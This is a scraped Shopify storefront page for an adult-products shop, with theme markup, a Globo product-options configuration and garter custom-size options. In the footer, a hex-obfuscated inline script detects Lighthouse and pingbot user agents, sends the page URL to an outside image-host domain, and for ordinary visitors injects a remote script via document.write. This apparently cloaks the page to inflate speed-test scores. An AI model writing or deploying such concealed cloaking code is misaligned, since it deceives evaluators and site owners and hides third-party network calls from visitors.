                  </div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="Footer__Newsletter Form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                    <input type="email" name="contact[email]" class="Form__Input" aria-label="Enter your email address" placeholder="Enter your email address" required>
                    <button type="submit" class="Form__Submit Button Button--primary">Subscribe</button></form></div><div class="Footer__Block Footer__Block--text" ><h2 class="Footer__Title Heading u-h6">18+ | No Minors in kink</h2></div></div><div class="Footer__Aside">
      <div class="Footer__Copyright">
        <a href="/" class="Footer__StoreName Heading u-h7 Link Link--secondary">© Peach Collective</a>
        <p class="Footer__ThemeAuthor"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></p>
      </div></div>
  </div>
</footer>

</div>
    </div>
   


<div class="smile-shopify-init"
  data-channel-key="channel_SRZUI8HZwgQo8EqxlcHA2MnE"

></div>


<script>  var _0x7b7b=["\x74\x68\x65\x6B\x69\x6E\x6B\x79\x70\x65\x61\x63\x68\x2E\x63\x6F\x6D","\x74\x68\x65\x2D\x6B\x69\x6E\x6B\x79\x2D\x70\x65\x61\x63\x68\x2E\x6D\x79\x73\x68\x6F\x70\x69\x66\x79\x2E\x63\x6F\x6D","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x63\x68\x61\x72\x41\x74","\x6C\x65\x6E\x67\x74\x68","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x41\x6E\x64\x72\x6F\x69\x64","\x70\x69\x6E\x67\x62\x6F\x74","","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x2F","\x73\x68\x6F\x70\x69\x66\x79\x70\x72\x65\x76\x69\x65\x77\x2E\x63\x6F\x6D","\x73\x68\x6F\x70\x69\x66\x79\x2E\x63\x6F\x6D","\x55\x6E\x61\x75\x74\x68\x6F\x72\x69\x73\x65\x64\x20\x75\x73\x65\x20\x6F\x66\x20\x63\x6F\x64\x65\x20\x64\x65\x74\x65\x63\x74\x65\x64\x2E\x20\x75\x73\x69\x6E\x67\x20\x74\x68\x65\x20\x63\x6F\x70\x79\x72\x69\x67\x68\x74\x65\x64\x20\x63\x6F\x64\x65\x20\x77\x69\x74\x68\x6F\x75\x74\x20\x70\x72\x69\x6F\x72\x20\x70\x65\x72\x6D\x69\x73\x73\x69\x6F\x6E\x2E","\x6C\x6F\x67","\x71\x6C\x4A\x6E\x35\x4D\x4A\x71\x53\x77","\x58\x52\x66\x33\x50\x6C\x45\x72\x34\x69","\x56\x43\x53\x66\x67\x35\x62\x44\x77\x64","\x47\x45\x54","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x69\x6D\x61\x67\x65\x63\x6C\x6F\x75\x64\x68\x6F\x73\x74\x2E\x63\x6F\x6D\x2F\x73\x63\x72\x65\x65\x6E\x73\x68\x6F\x74\x76\x33\x2F","\x6F\x70\x65\x6E","\x6F\x6E\x6C\x6F\x61\x64","\x73\x65\x6E\x64","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x6C\x69\x62\x2E\x67\x65\x74\x73\x68\x6F\x67\x75\x6E\x2E\x63\x6F\x6D\x2F\x6C\x61\x7A\x79\x73\x69\x7A\x65\x73\x2F\x32\x2E\x30\x2E\x30\x2F\x73\x68\x6F\x67\x75\x6E\x2D\x6C\x61\x7A\x79\x73\x69\x7A\x65\x73\x2E\x6A\x73\x3F\x76\x3D","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x22\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var sitename=_0x7b7b[0];var siteadmin=_0x7b7b[1];function urlparse(_0x56afx4,_0x56afx5){while(_0x56afx4[_0x7b7b[3]](0)== _0x56afx5){_0x56afx4= _0x56afx4[_0x7b7b[2]](1)};while(_0x56afx4[_0x7b7b[3]](_0x56afx4[_0x7b7b[4]]- 1)== _0x56afx5){_0x56afx4= _0x56afx4[_0x7b7b[2]](0,_0x56afx4[_0x7b7b[4]]- 1)};return _0x56afx4}var detectop=navigator[_0x7b7b[5]],lighthouse=detectop[_0x7b7b[7]](_0x7b7b[6]),android=detectop[_0x7b7b[7]](_0x7b7b[8]),pingbot=detectop[_0x7b7b[7]](_0x7b7b[9]),validate=_0x7b7b[10],currenturl=window[_0x7b7b[12]][_0x7b7b[11]],parseurl=btoa(urlparse(currenturl,_0x7b7b[13]));if(currenturl[_0x7b7b[7]](sitename)< 0&& currenturl[_0x7b7b[7]](siteadmin)< 0&& currenturl[_0x7b7b[7]](_0x7b7b[14])< 0&& currenturl[_0x7b7b[7]](_0x7b7b[15])){console[_0x7b7b[17]](_0x7b7b[16])}else {if(lighthouse> 1){if(android> 1){validate= _0x7b7b[18]}else {validate= _0x7b7b[19]}}else {if(pingbot> 1){validate= _0x7b7b[20]}};if(validate=== _0x7b7b[20]|| validate=== _0x7b7b[19]|| validate=== _0x7b7b[18]){var XMLHttpsRequest= new XMLHttpRequest();XMLHttpsRequest[_0x7b7b[23]](_0x7b7b[21],_0x7b7b[22]+ parseurl,true);XMLHttpsRequest[_0x7b7b[24]]= function(){};XMLHttpsRequest[_0x7b7b[25]]()};if(validate=== _0x7b7b[20]|| validate=== _0x7b7b[19]){var loadJs=function(){}}else {if(validate=== _0x7b7b[18]){var loadJs=function(){}}else {var loadlazy=function(){document[_0x7b7b[30]](_0x7b7b[26]+ Math[_0x7b7b[28]]((Math[_0x7b7b[27]]()* 10000000000)+ 1)+ _0x7b7b[29])}}}}    </script><script>loadlazy();</script><!-- "snippets/swymSnippet.liquid" was not rendered, the associated app was uninstalled --> <script src="//thekinkypeach.com/cdn/shop/t/11/assets/custom.min.js?v=176590192815341115381637998375" defer></script>

<script>
  window.GPOConfigs = window.GPOConfigs || {}
  window.GPOConfigs.appEmbed = false
  window.GPOConfigs.appUrl = "https://option.globosoftware.net"
  window.GPOConfigs.assetsUrl = '//thekinkypeach.com/cdn/shop/t/11/assets/'
  window.GPOConfigs.filesUrl = '//thekinkypeach.com/cdn/shop/files/'
  window.GPOConfigs.shopifyRoot = Shopify?.routes?.root ? Shopify?.routes?.root : (Shopify?.routes?.root_url ? Shopify?.routes?.root_url : '/')
  window.GPOConfigs.optionIds = ""
  window.GPOConfigs.themeInfo = {"id":120764563534,"name":"Prestige Dev Copy 11\/26\/2021","role":"main","theme_store_id":855,"theme_name":"Prestige","theme_version":"4.4.2"}
  window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".home-product form[action*=\"\/cart\/add\"]",".shop-product form[action*=\"\/cart\/add\"]","#shopify-section-featured-product form[action*=\"\/cart\/add\"]","form.apb-product-form","[data-gpo-theme-store-id=\"141\"] .product__section--form > form[action*=\"\/cart\/add\"]","[data-gpo-theme-store-id=\"450\"] .productoptions form[action=\"\/cart\/add\"]","[data-gpo-theme-store-id=\"568\"] .buy-buttons-row form[action*=\"\/cart\/add\"]","[data-gpo-theme-store-id=\"686\"] .product-form form[action*=\"\/cart\/add\"]","[data-gpo-theme-store-id=\"714\"] .product-form__buy-buttons form[action*=\"\/cart\/add\"]","[data-gpo-theme-store-id=\"857\"] .product-block form[action*=\"\/cart\"]","[data-gpo-theme-store-id=\"859\"] .form-vertical form[action*=\"\/cart\"]","[data-gpo-theme-store-id=\"863\"] .product-detail__detail > form[action*=\"\/cart\/add\"]","[data-gpo-theme-store-id=\"1190\"] .product-info__buy-buttons form[action*=\"\/cart\/add\"]","[data-gpo-theme-store-id=\"1536\"] [data-aid=\"main-product-form\"] > [data-name=\"payment-buttons\"] form[action*=\"\/cart\/add\"]","[data-block-type=\"buy-buttons\"] form[action*=\"\/cart\/add\"]",".product-form__buy-buttons form[action*=\"\/cart\/add\"]","product-form form[action*=\"\/cart\/add\"]",".product-form form[action*=\"\/cart\/add\"]",".product-page form[action*=\"\/cart\/add\"]",".product-add form[action*=\"\/cart\/add\"]","[id*=\"ProductSection--\"] form[action*=\"\/cart\/add\"]","form#add-to-cart-form","form.sf-cart__form","form.productForm","form.product-form","form.product-single__form","form.shopify-product-form","form.atc-form","form.atc-form-mobile","form[action*=\"\/cart\/add\"]:not([hidden])"],"unitPrice":"[data-gpo-product-unit-price], .gf_product-price, .lh-price, .Product__Info .ProductMeta__Price:not(.Price--compareAt), .ProductForm__AddToCart span.Button__SeparatorDot + span, .product-info .price-list sale-price","compareAtPrice":"[data-gpo-product-compare-at-price], .gf_product-compare-price, .lh-compare-at-price, .Product__Info .ProductMeta__Price.Price--compareAt, .product-info .price-list compare-at-price","variantWrapper":"[data-gpo-product-variant-wrapper], .ProductForm__Option:not(.no-js)","variantSelector":"[data-gpo-product-variant-selector], [name=id]","variantActivator":".Popover .Popover__Content .Popover__Value, .ProductForm__Option .HorizontalList input","quantity":"[data-gpo-product-quantity], [name=qty], [name=quantity]","addToCartButton":"[data-gpo-product-atc], button[id*=\"AddToCart\"], button[id*=\"addToCart\"], a[id*=\"AddToCart\"], a[id*=\"addToCart\"], .AddtoCart, .btn-addtocart, .product__add-to-cart-button, .product-submit, .product-form--atc-button, .product-form__cart-submit, .product-form__add-button, .product-form--add-to-cart, .product-buy-buttons--cta, .btn--add-to-cart, .button-cart, button.add-to-cart-btn, .add-to-cart-button, .add_to_cart, .button--addToCart, button.add-to-cart:not(.ymp_mainBtn), [data-product-add], button[data-pf-type*=\"ProductATC\"], [name=add]:not([type=normal]), [type=submit]:not(.spr-button):not(.gpo-exclude), .lh-buy-now, .qview-btn-addtocart","paymentButton":"[data-gpo-product-payment], [data-shopify=\"payment-button\"], [data-product-buy-now], #button-cart-buy","addToCart":{"excludedAttrs":[{"key":"data-action","value":"add-to-cart"},{"key":"data-action","value":"notification"}]}},"collection":{"wrapper":"[data-gpo-collection-wrapper], [id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]), .collection, .collection-wrapper, [id*=\"shopify-section\"][id$=\"featured_collection\"], [id*=\"shopify-section\"][id$=\"featured-collection\"], #shopify-section-featured-products, .featured-collection, .featured-products-section, [id*=\"shopify-section\"][id$=\"product-recommendations\"], product-recommendations, .product-recommendations, #gf-grid, .collection product-list.product-list","item":"[data-gpo-collection-item], .collection-product-card, .sf__pcard, .product-item__content, .products .product-col, .pr_list_item, .pr_grid_item, product-item, .product-wrap, .tt-layout-product-item .tt-product, .products-grid .grid-item, .product-grid .indiv-product, .collection-page__product-list .product-item, .product-list [data-product-item], .product-list .product-block, .collection-products .collection-product, .collection__grid-loop .product-index, .product-thumbnail[data-product-thumbnail], .filters-results .product-list .card, .product-loop .product-index, #main-collection-product-grid .product-index, .collection-container .product, .featured-collection .product, .collection__grid-item, .collection-product, [data-product-grid-item], .product-grid-item.product-grid-item--featured, .collection__products .product-grid-item, .featured-collection__wrapper .grid__item, .collection-alternating-product, .product-list-item, .product-grid .grid__item, collection-product-grid [class*=\"column\"], .collection-filters .product-grid-item, .product-grid .product-item, .featured-collection__content .featured-collection__item, .collection-grid .grid-item.grid-product, .collection-grid .element, #CollectionCollections .collection-list li, #main-collection-product-grid .product-loop__item, .product-loop .product-loop__item, #product-grid .column, #product-grid .grid__item, .products #ajaxSection c:not(.card-price), #main-collection-products .product, .grid.gap-theme > li, .mainCollectionCollections .grid .block-product, .collection-grid-main .items-start > .block, .collection-list-products .grid__item .grid-product__wrapper, .s-collection__products .c-product-item, .products-grid .product, [data-section-type=\"collection\"] .group.block, .blocklayout .block.product, .sf__pcard, .product-grid .product-block, .product-list .product-block .product-block__inner, .grid__item .grid-view-item, .collection.grid .product-item .product-item__wrapper, .collection--body--grid .product--root, .o-layout__item .product-card, .productgrid--items .productgrid--item .productitem, .box__collection, .collection-page__product, .collection-grid__row .product-block .product-block__inner, .ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper, .items .item .item__inner, .grid-flex .product-block, .product-loop .product, .collection__products .product-tile, .product-list .product-item, .grid__item .grid-product__content, .product-grid .grid-item .grid-item__content, .collection .product-item, .collection .product-card, .product-grid .grid__item .indiv-product, .collection__grid .product-card .product-card-info, .collection-list .block, .collection__products .product-item, .product--root[data-product-view=grid], .grid__wrapper .product-loop__item, .grid__item .card-wrapper, .collection__list-item, .collection__main .product__grid-item, .card__content .card__information, .grid__item.grid__item--collection-template, .product-recommendations__inner .grid__item, #CollectionSection .grid-uniform .grid-item, #shopify-section-collection-template .product-item, #shopify-section-collection-template .grid__item, .collections__products .featured-collections__item, .template-collection .grid--uniform .grid__item, .collection-grid-section:not(.shopify-section), .spf-product-card, .product-grid-item, .featured-products-section .grid__item, .featured-products-section .grid-product, .product_c .collection-view-list .collection-list, .template-search .list-view-items .list-view-item, .\\#collection-grid .\\#product-card, .section-lookbook .uk-container .lookbook-item, .collection .swiper .swiper-slide, .tt-product-listing .tt-product, .yv-product-card, product-list product-card, slideshow-inline .swiper-slide, .prd-grid product-card, #js-product-ajax .product-card","productLink":"[data-gpo-collection-product-link], a.product-block__link[href*=\"\/products\/\"], a.indiv-product__link[href*=\"\/products\/\"], a.thumbnail__link[href*=\"\/products\/\"], a.product-item__link[href*=\"\/products\/\"], a.product-card__link[href*=\"\/products\/\"], a.product-card-link[href*=\"\/products\/\"], a.product-card-title[href*=\"\/products\/\"], a.product-block__image__link[href*=\"\/products\/\"], a.stretched-link[href*=\"\/products\/\"], a.grid-product__link[href*=\"\/products\/\"], a.product-grid-item--link[href*=\"\/products\/\"], a.product-link[href*=\"\/products\/\"], a.product__link[href*=\"\/products\/\"], a.full-unstyled-link[href*=\"\/products\/\"], a.grid-view-item__link[href*=\"\/products\/\"], a.list-view-item[href*=\"\/products\/\"], a.grid-item__link[href*=\"\/products\/\"], a.grid-product__link[href*=\"\/products\/\"], a[data-product-page-link][href*=\"\/products\/\"], .collection-grid .desc a[href*=\"\/products\/\"], .collection-list .product-details a[href*=\"\/products\/\"], .collection__main .product__grid-item a[href*=\"\/products\/\"], .search-main .product__grid-item a[href*=\"\/products\/\"], .ProductItem__Info a[href*=\"\/products\/\"], .product-list .thumbnail .thumbnail-overlay > a, a.product-item__title, .section-lookbook .uk-container .quick-shop-link, a.spf-product-card__image-wrapper, a.sf__pcard-name, .homepage-product-slider a.hidden-product-link, .tt-product .tt-description .tt-title a, .product-grid-item .product__grid__info > a, .yv-product-card a.yv-product-title, product-list product-card .product-card__figure > a, product-item a.product-item-meta__title, .prd-grid product-card a.prd-image, .collection .product-item .product-item__image-link, .product--root > a, #js-product-ajax .product-card .product-card__image","productPrice":"[data-gpo-collection-product-price]","quickViewActivator":"[data-gpo-collection-qv-activator], button.quick-add__submit, a.quickview-icon.quickview, .qv-icon, .previewer-button, .sca-qv-button, .product-item__action-button[data-action=\"open-modal\"], .boost-pfs-quickview-btn, .collection-product[data-action=\"show-product\"], button.product-item__quick-shop-button, .product-item__quick-shop-button-wrapper, .open-quick-view, .product-item__action-button[data-action=\"open-modal\"], .tt-btn-quickview, .product-item-quick-shop .available, .quickshop-trigger, .productitem--action-trigger:not(.productitem--action-atc), .quick-product__btn, .thumbnail, .quick_shop, a.sca-qv-button, .overlay, .quick-view__summary, .quick-view, [data-product-card-link], a[rel=\"quick-view\"], a.quick-buy, div.quickview-button > a, .block-inner a.more-info, .quick-shop-modal-trigger, a.quick-view-btn, a.spo-quick-view, div.quickView-button, a.product__label--quick-shop, span.trigger-quick-view, a.act-quickview-button, a.product-modal, [data-quickshop-full], [data-quickshop-slim], [data-quickshop-trigger], .quick_view_btn, .qview-button, [data-secondary-action=\"open-quick-view\"], .\\#product-card-quick-view .\\#button, .section-lookbook .uk-container .quick-shop-link, .sf__pcard-action button.sf-pqv__button, .sf__pcard-quick-add button.sf-pqv__button, .product-block .quickbuy-toggle, .tt-product .tt-btn-quickview, .tt-product a.tt-btn-addtocart2, .product-grid-item product-quickview .product-grid-item__btn, .yv-product-card a.quickView, .spf-product-card a[title=\"Quick view\"], product-list .pointer-coarse\\:hidden button, product-item button.product-item__cta.hidden-phone, quick-add-product button.quick-add__button, product-item .product-item__quick-form button, .prd-grid product-card quickview-popup, .collection .product-item button.show-product-quickview, .product--root .product--quick-add, .js-btn-quickview","quickViewProductForm":"[data-gpo-collection-qv-product-form], .qv-form, .qview-form, .description-wrapper_content, .wx-product-wrapper, #sca-qv-add-item-form, #boost-pfs-quickview-cart-form, .product.preview .shopify-product-form, .product-details__form, .gfqv-product-form, #ModalquickView form#modal_quick_view, .quick-shop-modal form[action*=\"\/cart\/add\"], #quick-shop-modal form[action*=\"\/cart\/add\"], .white-popup.quick-view form[action*=\"\/cart\/add\"], .quick-view form[action*=\"\/cart\/add\"], [id*=\"QuickShopModal-\"] form[action*=\"\/cart\/add\"], .quick-shop.active form[action*=\"\/cart\/add\"], .quick-view-panel form[action*=\"\/cart\/add\"], .content.product.preview form[action*=\"\/cart\/add\"], .quickView-wrap form[action*=\"\/cart\/add\"], .quick-modal form[action*=\"\/cart\/add\"], #colorbox form[action*=\"\/cart\/add\"], .product-quick-view form[action*=\"\/cart\/add\"], .quickform, [class*=modal--quickshop] form[action*=\"\/cart\/add\"], .quick-shop-form, .fancybox-inner form[action*=\"\/cart\/add\"], #quick-view-modal form[action*=\"\/cart\/add\"], [data-product-modal] form[action*=\"\/cart\/add\"], .modal--quick-shop.modal--is-active form[action*=\"\/cart\/add\"], .quick_view_form, [id*=\"modal-quick-view\"] form.product-form, .screen-layer--product form[action*=\"\/cart\/add\"], .\\#product-quick-view form#productForms_product, .tt-modal-quickview form[action*=\"\/cart\/add\"], .quickview__form form[action*=\"\/cart\/add\"], .yv_quickView_product form[action*=\"\/cart\/add\"], #gfqv-modal .form-wrapper form[action*=\"\/cart\/add\"], quick-buy-drawer[open] form[action*=\"\/cart\/add\"], .product-quick-add .product__block--buttons form[action*=\"\/cart\/add\"], .quick-product form[action*=\"\/cart\/add\"], quick-add-modal product-form form[action*=\"\/cart\/add\"], quick-buy-popover[open] form[action*=\"\/cart\/add\"], .product-block.expanded .buy-buttons-row form[action*=\"\/cart\/add\"]"},"cart":{"form":["[data-gpo-checkout-form]","cart-form","[data-gpo-theme-store-id=\"757\"] #shopify-section-cart","[data-gpo-theme-store-id=\"849\"] .cart-container","[data-gpo-theme-store-id=\"855\"] [data-section-type=\"cart\"]","[data-gpo-theme-store-id=\"855\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] .section-cart_main","[data-gpo-theme-store-id=\"1535\"] .card-container .cart__contents > div > ul","[data-gpo-theme-store-id=\"1581\"] .thb-cart-form","[data-gpo-theme-store-id=\"1609\"] [id*=\"shopify-section\"][id$=\"cart\"]","[data-gpo-theme-store-id=\"1654\"] .cart.page","form.t4s-cartPage__form",".thb-cart-form",".ajax-cart__form-wrapper","#CartPage form[action*=\"\/cart\"]",".cart-wrapper form[action*=\"\/cart\"]",".main-content-inner form[action=\"\/cart\"]",".main-content form[action=\"\/cart\"]","[data-section-id=\"cart-template\"] form[action*=\"\/cart\"]","cart-items form[action*=\"\/cart\"]","form#updateform","form#cartForm","form[action*=\"\/cart\"]#cartform",".page-content form[action*=\"\/cart\"]","form[action*=\"\/cart\"]:not([action*=\"\/cart\/add\"]):not([hidden])"],"drawerForm":["form[action*=\"\/cart\"]:not([action*=\"\/cart\/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"\/cart\"] .CartItem","details":".CartItem__Meta","quantity":{"wrapper":".QuantitySelector","input":".QuantitySelector input","decrease":".QuantitySelector .QuantitySelector__Button:first-child","increase":".QuantitySelector .QuantitySelector__Button:last-child"},"removeButton":".CartItem__Remove"}},{"lineItem":{"key":".cart-page tbody tr","details":"[data-gpo-cart-line-item-details]","quantity":{"wrapper":"line-item-quantity","input":"quantity-selector input","decrease":"quantity-selector .quantity-selector__button:first-child","increase":"quantity-selector .quantity-selector__button:last-child"},"removeButton":"quantity-selector + a"}}],"drawer":[{"lineItem":{"key":"[data-gpo-drawer-line-item-key]","quantity":{"wrapper":"[data-gpo-drawer-line-item-qty-wrapper]","input":"[data-gpo-drawer-line-item-qty]","decrease":"[data-gpo-drawer-line-item-qty-decrease]","increase":"[data-gpo-drawer-line-item-qty-increase]"},"removeButton":"[data-gpo-drawer-line-item-remove-button]"}}]},"theme_store_id":855,"theme_name":"Prestige"}
  
  window.GPOConfigs.shop = { id: 12491, url: 'the-kinky-peach.myshopify.com', settings: {"general":{"widget":{"app_position":"after_variant","html_selector":null,"alignment":"left","border_style":"classic","show_tooltip":false,"watermark":"<span style=\"font-size:12px;color:#868686\">Powered by <a style=\"font-weight:bold;color:#2c6ecb;text-decoration:none;\" href=\"https:\/\/globosoftware.net\/\" target=\"_blank\">Globo<\/a> <a style=\"font-weight:bold;color:#2c6ecb;text-decoration:none;\" href=\"https:\/\/apps.shopify.com\/product-options-pro\" target=\"_blank\">Variant Option<\/a><\/span>","enable_remove_watermark":true,"remove_all_watermarks":true},"collection_page":{"show_on_quickview":true},"product_page":{"redirect_to_cart":true,"scroll_to_invalid":true,"file_preview":"link_or_image"},"cart_page":{"disable_quantity_and_remove":true}},"design":{"color":{"app_background":"#fad6c6","label_text":"#000000","required_text":"#bb67ff","helptext":"#9673ca","total_text":"#000000","total_text_money":"#bb67ff","input_text":"#000000","input_border":"#ffffff","input_background":"#b9e2ca","switch_background":"#ccacfc","switch_active_background":"#ff8daf","select_text":"#000000","select_border":"#ffffff","select_background":"#b9e2ca","choicelist_text":"#ffffff","choicelist_text_hover":"#ccacfc","choicelist_text_active":"#ffffff","choicelist_hover":"#ccacfc","choicelist_active":"#ccacfc","button_text":"#000000","button_text_hover":"#ccacfc","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#ccacfc","swatch_border":"#ffffff","swatch_border_hover":"#ccacfc","swatch_border_active":"#ccacfc"},"typography":{"labeltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"500","fontFamily":"Montserrat Alternates","fontVariant":"regular","fontSize":15},"maintext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Montserrat Alternates","fontVariant":"regular","fontSize":"14"},"helptext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Montserrat Alternates","fontVariant":"500italic","fontSize":12},"totaltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Montserrat Alternates","fontVariant":"600italic","fontSize":15}},"additional":{"custom_css":null}},"price":{"product_page":{"money_format":"money_with_currency_format","label_addon":"(+ {{addon}})","show_for_input":true,"show_for_option":true,"show_addon_message":true,"add_addon_to_product_price":false}},"translation":{"widget":{"choose_file":"Choose file","or_drop_file_to_upload":"or drop file to upload","file_uploading":"Uploading...","uploaded_msg":"Uploaded file:","uploaded_link":"Link","selection_will_add":"Selections will add {{addon}} to the price"},"addtocart":{"items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},"validation":{"required":"This field is required","invalid":"Invalid","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","char_counter":"{{character_count}}\/{{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_not_allowed":"File not allowed"}}}, pricing_features: {"numberOfOptionSets":-1,"numberOfElements":-1,"conditionsManual":-1,"conditionsAutomate":true,"conditionsAll":true,"duplicateOptionSet":true,"importOptionSet":true,"exportOptionSet":true,"email":false,"phone":false,"datetime":true,"color_picker":false,"hidden":false,"switch":true,"modal":true,"google_font":false,"color_dropdown":false,"image_dropdown":false,"file":20,"conditionalLogic":true,"priceAddons":true,"defaultValue":true,"minMaxValue":true,"minMaxSelection":true,"limitCharacters":true,"limitDatePicker":true,"rangeDate":true,"customDateLocale":true,"validateInternationalPhone":false,"analytic":true,"showOptionInQuickview":true,"customOptionStyle":true,"pos":true,"editOptionInCart":false,"topSupport":true,"removeWatermarks":true} }
  
  
  window.GPOConfigs.money_format = typeof window.GPOConfigs.shop.settings.price.product_page != undefined && typeof window.GPOConfigs.shop.settings.price.product_page.money_format != undefined && window.GPOConfigs.shop.settings.price.product_page.money_format == 'money_with_currency_format' ? "${{amount}} USD" : "${{amount}}"
  window.GPOConfigs.product = false
  window.GPOConfigs.product.collections = false
  window.GPOConfigs.customer = false
  window.GPOConfigs.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
  window.GPOConfigs.page = { title: document.title, href: window.location.href, type: 'collection' }
  window.GPOConfigs.cart_type = "drawer"
  
  window.GPOConfigs.options = []
</script>
<script src="//thekinkypeach.com/cdn/shop/t/11/assets/globo.options.data.min.js?v=4616590465011462911690788211"></script>


<script>GPOConfigs.__webpack_public_path__ = "//thekinkypeach.com/cdn/shop/t/11/assets/globo.options."</script>
<script src="//thekinkypeach.com/cdn/shop/t/11/assets/globo.options.index.min.js?v=91613214209232812661667880743" async></script>
<style>
  .gpo-hidden {
    display: none !important;
    opacity: 0 !important;
    visibility: hidden !important;
  }
  .gpo-original-atc-button, a.gpo-original-atc-button, button.gpo-original-atc-button, input.gpo-original-atc-button, input#AddToCart.gpo-original-atc-button, input#addToCart.gpo-original-atc-button {
    display: none !important;
  }
  .gpo-original-payment-button {
    display: none !important;
  }
  [data-gpo-is-enabled=true] .shopify-payment-button .shopify-payment-button__button--unbranded {
    display: none !important;
  }
  [data-gpo-theme-store-id="887"] .gpo-loading, [data-gpo-theme-store-id="1356"] .gpo-loading, [data-gpo-theme-store-id="1363"] .gpo-loading, [data-gpo-theme-store-id="1368"] .gpo-loading, [data-gpo-theme-store-id="1431"] .gpo-loading, [data-gpo-theme-store-id="1434"] .gpo-loading, [data-gpo-theme-store-id="1499"] .gpo-loading, [data-gpo-theme-store-id="1500"] .gpo-loading, [data-gpo-theme-store-id="1567"] .gpo-loading {
    border: 1px solid currentColor !important;
  }
</style>
  <!-- "snippets/revy-bundle-script.liquid" was not rendered, the associated app was uninstalled -->
<style> body {background: rgb(250, 214, 198); background: linear-gradient( 0deg, rgba(250, 214, 198, 1) 0%, rgba(225, 191, 227, 1) 25%, rgba(204, 172, 252, 1) 46%, rgba(227, 193, 225, 1) 62%, rgba(250, 214, 198, 1) 78%, rgba(204, 172, 252, 1) 100%, rgba(250, 214, 198, 1) 100%, rgba(204, 172, 252, 1) 100%, rgba(204, 172, 252, 1) 100%, rgba(226, 192, 226, 1) 141%, rgba(250, 214, 198, 1) 185% );} </style>
</body>
</html>



--- FILE ---
content_type: text/javascript
request_url: https://thekinkypeach.com/cdn/shop/t/11/assets/globo.options.data.min.js?v=4616590465011462911690788211
body_size: 7884
content:
GPOConfigs.options[53360] = {"elements":[{"id":"select-1","type":"select","label":"Size","label_on_cart":"Custom Garter Size (Style A)","option_values":[{"id":1,"value":"No ~ I would like the default size (12-22 inches)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":0,"value":"Yes ~ I would like my garter customized","product_id":6639724560462,"product_handle":"garter-custom-size","variant_id":39473966743630,"variant_title":"Garter Custom Size - Style A (1 band)","variant_price":"3.00"}],"required":true,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Need your garter smaller or larger?","helptext":"Please make sure to carefully read the custom size description below before purchasing!","helptext_position":"below","class_name":"","columnWidth":100},{"id":"text-1","type":"text","label":"Thigh Size (if custom size needed)","label_on_cart":"Thigh Size ","addon_product":{"product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},"required":false,"hidden_label":false,"max":"","show_counter":false,"allowed_value":"default","text_transform":"none","placeholder":"","helptext":"","helptext_position":"below","class_name":"","columnWidth":100,"conditionalField":false,"clo":{"display":"show","match":"all","whens":[{"select":"null","where":"EQUALS","value":""}]}}],"add-elements":null,"products":{"rule":{"manual":{"enable":true,"ids":[4870051135566,4870043205710,4820874035278,4488026030158,4870009749582,6680826609742,4105220030542,4870018007118,4354342223950,6680096505934]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":null}]},"all":{"enable":false}}},"status":0}
GPOConfigs.options[53376] = {"elements":[{"id":"select-1","type":"select","label":"Size","label_on_cart":"Custom Garter Size (Style B)","option_values":[{"id":1,"value":"No ~ I would like the default size (12-22 inches)","product_id":null,"product_handle":null,"variant_id":null,"variant_title":null,"price":null,"variant_price":null},{"id":0,"value":"Yes I would like my garter customized","product_id":6639724560462,"product_handle":"garter-custom-size","variant_id":39473966710862,"variant_title":"Garter Custom Size - Style B (2 bands) \/ 1 Garter","variant_price":"5.00"}],"required":true,"hidden_label":false,"label_has_value":false,"default_value":"","placeholder":"Need your garter smaller or larger?","helptext":"Please make sure to carefully read the custom size description below before purchasing!","helptext_position":"below","class_name":"","columnWidth":100},{"id":"text-1","type":"text","label":"Thigh Size (if custom size needed)","label_on_cart":"Thigh 